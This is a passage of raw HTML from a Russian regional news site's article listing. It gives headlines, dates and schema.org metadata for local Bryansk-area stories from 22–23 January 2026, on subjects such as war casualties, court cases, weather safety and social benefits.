закрепят преимущественное право на оставление на работе" rel="bookmark">За участниками СВО закрепят преимущественное право на оставление на работе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:22:58+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:22:58+03:00">11:22</time></div></header></article></div><div class="entry-row"><article id="post-208574" class="post-208574 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%88%d0%ba%d0%be%d0%bb%d1%8b-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%81%d0%bf%d0%b8%d1%81%d0%ba%d0%b8-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9\/","headline":"Школы будут формировать списки детей-мигрантов для полиции","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T11:20:57+00:00","datePublished":"2026-01-23T11:20:57+00:00","dateModified":"2026-01-23T11:20:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8b-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%81%d0%bf%d0%b8%d1%81%d0%ba%d0%b8-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8b-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%81%d0%bf%d0%b8%d1%81%d0%ba%d0%b8-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9/" title="Школы будут формировать списки детей-мигрантов для полиции" rel="bookmark">Школы будут формировать списки детей-мигрантов для полиции</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:20:57+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:20:57+03:00">11:20</time></div></header></article></div><div class="entry-row"><article id="post-208569" class="post-208569 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b8\/","headline":"Большинство брянских наркопреступников официально не работают    ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-23-110615.png","dateCreated":"2026-01-23T11:08:48+00:00","datePublished":"2026-01-23T11:08:48+00:00","dateModified":"2026-01-23T11:08:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b8/" title="Большинство брянских наркопреступников официально не работают    " rel="bookmark">Большинство брянских наркопреступников официально не работают    </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:08:48+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:08:48+03:00">11:08</time></div></header></article></div><div class="entry-row"><article id="post-208570" class="post-208570 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-40\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T07:49:37+00:00","datePublished":"2026-01-23T07:49:37+00:00","dateModified":"2026-01-23T10:50:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-40/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-40/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T07:49:37+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T07:49:37+03:00">07:49</time></div></header></article></div><div class="entry-row"><article id="post-208564" class="post-208564 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81\/","headline":"Боец из Новозыбковского района Брянской области погиб в ходе СВО","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/8E7lnxdtV7k3ddxOOgpRNBRUM2OXOt7bWau95J0-fqBAfXpT8R0-QkwDthET8r1-YSfF6t2NEn2YI1aofxozNkRA.jpg","dateCreated":"2026-01-22T18:20:21+00:00","datePublished":"2026-01-22T18:20:21+00:00","dateModified":"2026-01-22T18:20:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" title="Боец из Новозыбковского района Брянской области погиб в ходе СВО" rel="bookmark">Боец из Новозыбковского района Брянской области погиб в ходе СВО</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T18:20:21+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T18:20:21+03:00">18:20</time></div></header></article></div><div class="entry-row"><article id="post-208562" class="post-208562 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82\/","headline":"Аномально-холодная погода! Соблюдайте требования пожарной безопасности","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T18:02:54+00:00","datePublished":"2026-01-22T18:02:54+00:00","dateModified":"2026-01-22T18:02:54+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/" title="Аномально-холодная погода! Соблюдайте требования пожарной безопасности" rel="bookmark">Аномально-холодная погода! Соблюдайте требования пожарной безопасности</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T18:02:54+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T18:02:54+03:00">18:02</time></div></header></article></div><div class="entry-row"><article id="post-208558" class="post-208558 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be\/","headline":"Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T17:44:13+00:00","datePublished":"2026-01-22T17:44:13+00:00","dateModified":"2026-01-22T17:47:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be/" title="Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе" rel="bookmark">Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T17:44:13+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T17:44:13+03:00">17:44</time></div></header></article></div><div class="entry-row"><article id="post-208554" class="post-208554 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f\/","headline":"Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_17-36-09.jpg","dateCreated":"2026-01-22T17:37:54+00:00","datePublished":"2026-01-22T17:37:54+00:00","dateModified":"2026-01-22T17:38:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f/" title="Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске" rel="bookmark">Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T17:37:54+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T17:37:54+03:00">17:37</time></div></header></article></div><div class="entry-row"><article id="post-208550" class="post-208550 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4\/","headline":"Животноводы Брянской области в холода пользуются заранее продуманными мерами","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-21-38.jpg","dateCreated":"2026-01-22T14:25:33+00:00","datePublished":"2026-01-22T14:25:33+00:00","dateModified":"2026-01-22T14:25:33+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4/" title="Животноводы Брянской области в холода пользуются заранее продуманными мерами" rel="bookmark">Животноводы Брянской области в холода пользуются заранее продуманными мерами</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:25:33+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:25:33+03:00">14:25</time></div></header></article></div><div class="entry-row"><article id="post-208547" class="post-208547 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba\/","headline":"Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-27-44.jpg","dateCreated":"2026-01-22T14:13:02+00:00","datePublished":"2026-01-22T14:13:02+00:00","dateModified":"2026-01-22T14:13:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" title="Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость" rel="bookmark">Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:13:02+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:13:02+03:00">14:13</time></div></header></article></div><div class="entry-row"><article id="post-208543" class="post-208543 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5\/","headline":"В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-35-33.jpg","dateCreated":"2026-01-22T14:00:11+00:00","datePublished":"2026-01-22T14:00:11+00:00","dateModified":"2026-01-22T14:00:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5/" title="В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш" rel="bookmark">В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:00:11+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:00:11+03:00">14:00</time></div></header></article></div><div class="entry-row"><article id="post-208538" class="post-208538 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf\/","headline":"С февраля подрастет единовременное пособие при рождении ребенка","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T13:11:05+00:00","datePublished":"2026-01-22T13:11:05+00:00","dateModified":"2026-01-22T13:12:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf/" title="С февраля подрастет единовременное пособие при рождении ребенка" rel="bookmark">С февраля подрастет единовременное пособие при рождении ребенка</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T13:11:05+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T13:11:05+03:00">13:11</time></div></header></article></div><div class="entry-row"><article id="post-208535" class="post-208535 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb\/","headline":"За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_12-04-34.jpg","dateCreated":"2026-01-22T12:35:11+00:00","datePublished":"2026-01-22T12:35:11+00:00","dateModified":"2026-01-22T12:35:11+00:00"}</script><link itemprop="mainEntityOfPage" 